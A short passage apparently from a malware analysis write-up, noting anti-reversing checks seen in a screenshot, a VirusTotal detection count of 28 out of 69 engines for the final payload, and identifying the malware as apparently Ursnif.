In the screenshot we can see some anti-reversing checks.We have uploaded the final payload to VirusTotal and this time more engines detected the threat, although only 28 out of 69.The name of the malware appears to be “Ursnif”.